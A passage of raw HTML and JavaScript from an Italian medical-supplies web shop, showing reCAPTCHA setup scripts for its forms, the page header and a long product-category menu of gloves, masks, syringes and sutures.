                                badge: recaptcha_position_mailalert
                            });
                        }
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(commentCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateProductcommentForm,
                                badge: recaptcha_position_productcomment
                            });
                        } else {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_productcomment
                            });
                        }
                    } else if (commentCaptchaCounter >= 20) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };

        var hirecaptchaOnloadCallback3 = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;

                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;

                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaCounter >= 20) {
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_mailalert
                        });
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_productcomment
                        });
                    } else if (commentCaptchaCounter >= 200) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };
    
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:1,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 400,
        homeheight: 400,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>




    
  </head>

  <body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-635 category-carta-igienica category-id-parent-398 category-depth-level-3  keep-header has-breadcrumb active-vertical-menu">

    
      
    

    <main id="page" class="full-width-page">
      
              
      <header id="header" class="navbar-fixed-top">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-contattaci ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>035-4653174</span>
      </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over">

                <a
            class=""
            href="https://www.medicalmono.it/account"
            title="Accedi al tuo conto cliente"
            rel="nofollow"
          >
            <span>Accedi</span>
          </a>
      
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="account">
    <i class="material-icons">settings</i>
    <i class="fa fa-angle-down icon-arrown-down"></i>
 </a>
  <div class="popup-content dropdown-menu">
    <ul class="user-info">
            <li>
        <a
          class="myacount dropdown-item"
          href="https://www.medicalmono.it/account"
          title="Il mio account"
          rel="nofollow"
        >
          <span>Il mio account</span>
        </a>
      </li>
              <li>
          <a
            class="ap-btn-wishlist dropdown-item"
            href="//www.medicalmono.it/module/leofeature/mywishlist"
            title="Lista dei desideri"
            rel="nofollow"
          >
            <span>Lista dei desideri</span>
    		    <span class="ap-total-wishlist ap-total"></span>
          </a>
        </li>
    	      
    </ul>
  </div>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.medicalmono.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart"></i>
        <span class="hidden-sm-down title-cart">Carrello</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-header ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-left-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.medicalmono.it/" title="Medicalmono s.r.l."><img class="logo img-fluid" src="https://www.medicalmono.it/themes/leo_bicmart/assets/img/MedicalMono-logo-orizzontale.svg" alt="Medicalmono s.r.l."/></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-6 col-sm-3 col-xs-3 col-sp-2-4 group-center-header colonna-menu hidden-md-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8199212686065908" class="ApMegamenu">
			    
                <nav data-megamenu-id="8199212686065908" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8199212686065908">
                                            <span class="sr-only">navigazione Toggle</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8199212686065908"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/8-azienda" target="_self">
                            
                            <span class="menu-title">Azienda</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/contattaci" target="_self">
                            
                            <span class="menu-title">Contatto</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/11-faq" target="_self">
                            
                            <span class="menu-title">Faq</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '8199212686065908';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApCountdown -->
    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-right-header colonna-anni ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6974201370143008" class="block anni-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/10-anni.png" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8730556325051098" class="block ordina-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/ordina.jpg" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_6057054059973186" class="ApMegamenu">
			    
                <div data-megamenu-id="6057054059973186" class="leo-verticalmenu vertical-top-menu">
                    <h4 class="title_block verticalmenu-button">Categorie</h4>
                    <div class="box-content block_content">
                            <div class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu vertical left">    <li data-menu-type="category" class="nav-item evidenzia " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/595-super-promo" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/6330651_and_notification_promoti (2).png') no-repeat">
                            
                            <span class="menu-title">SUPER PROMO</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/308-emergenza-covid-19" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/01-emergenza-covid.png') no-repeat">
                    
                    <span class="menu-title">Emergenza COVID-19</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/309-disinfettanti-persona-e-ambiente">
            
                            <span class="menu-title">Disinfettanti persona e ambiente</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/317-protezione-individuale">
            
                            <span class="menu-title">Protezione individuale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/610-test-covid-19-salivari-autotest">
            
                            <span class="menu-title">Test COVID-19</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/314-abbigliamento-e-protezione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/02-abbligliamento.png') no-repeat">
                    
                    <span class="menu-title">Abbigliamento e protezione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/315-abbigliamento-monouso">
            
                            <span class="menu-title">Abbigliamento monouso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/323-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/316-cappellini">
            
                            <span class="menu-title">Cappellini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/476-copriscarpe-calzari">
            
                            <span class="menu-title">Copriscarpe - Calzari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/511-guanti-in-lattice">
            
                            <span class="menu-title">Guanti in Lattice </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/512-guanti-chirurgici-e-sterili">
            
                            <span class="menu-title">Guanti Chirurgici &amp; Sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/484-guanti-in-vinile">
            
                            <span class="menu-title">Guanti in Vinile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/363-guanti-in-nitrile">
            
                            <span class="menu-title">Guanti in Nitrile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/513-guanti-in-filo-chirurgico">
            
                            <span class="menu-title">Guanti in Filo Chirurgico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/347-guanti-da-lavoro">
            
                            <span class="menu-title">Guanti da Lavoro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/349-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/514-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/515-intimo-monouso">
            
                            <span class="menu-title">Intimo monouso</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/344-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/322-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/348-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/516-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/445-zoccoli">
            
                            <span class="menu-title">Zoccoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/320-articoli-e-presidi-medici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/03-articoli-presidi.png') no-repeat">
                    
                    <span class="menu-title">Articoli e presidi medici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/447-abbassalingua">
            
                            <span class="menu-title">Abbassalingua</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/364-aghi-e-siringhe">
            
                            <span class="menu-title">Aghi e siringhe</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/453-aghi-a-farfalla">
            
                            <span class="menu-title">Aghi a farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/405-aghi-cannula">
            
                            <span class="menu-title">Aghi cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/487-aghi-ipodermici">
            
                            <span class="menu-title">Aghi ipodermici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/365-set-prelievo-ago-a-farfalla">
            
                            <span class="menu-title">Set prelievo Ago a Farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/505-siringhe-con-ago">
            
                            <span class="menu-title">Siringhe con ago</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/517-siringhe-senza-ago">
            
                            <span class="menu-title">Siringhe senza ago</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/387-bisturi-e-lame">
            
                            <span class="menu-title">Bisturi e lame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/321-contenitori-urina-e-feci">
            
                            <span class="menu-title">Contenitori urina e feci </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/518-dispositivi-con-sicurezza">
            
                            <span class="menu-title">Dispositivi con sicurezza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/361-dispositivi-terapia-infusionale">
            
                            <span class="menu-title">Dispositivi terapia infusionale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/346-elastomeri-pompe-elastomeriche">
            
                            <span class="menu-title">Elastomeri (pompe elastomeriche)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/491-filtro-hme">
            
                            <span class="menu-title">Filtro HME</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/366-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/369-lacci-emostatici">
            
                            <span class="menu-title">Lacci emostatici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/454-lancette-pungidito">
            
                            <span class="menu-title">Lancette pungidito </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/485-manipoli">
            
                            <span class="menu-title">Manipoli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/609-misuratore-glicemia">
            
                            <span class="menu-title">Misuratore Glicemia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/500-ossigenoterapia">
            
                            <span class="menu-title">Ossigenoterapia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/382-rasoi-per-tricotomia">
            
                            <span class="menu-title">Rasoi per tricotomia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/519-schizzetti-e-pere">
            
                            <span class="menu-title">Schizzetti e pere </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/359-spatole-di-ayre-e-brush">
            
                            <span class="menu-title">Spatole di ayre e brush</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/457-speculum">
            
                            <span class="menu-title">Speculum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/418-suture-assorbibili">
            
                            <span class="menu-title">Suture assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/421-monofast-polyglecaprone-25">
            
                            <span class="menu-title">Monofast (Polyglecaprone 25)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/419-monofilament-polydioxanone">
            
                            <span class="menu-title">Monofilament (Polydioxanone)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/420-surgicryl-910-polyglactine">
            
                            <span class="menu-title">Surgicryl 910 (Polyglactine)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/443-suture-non-assorbibili">
            
                            <span class="menu-title">Suture non assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/520-daclon-nylon">
            
                            <span class="menu-title">Daclon (nylon)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/446-polyester">
            
                            <span class="menu-title">Polyester</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/444-polypropylene">
            
                            <span class="menu-title">Polypropylene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/458-silk">
            
                            <span class="menu-title">Silk (seta)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
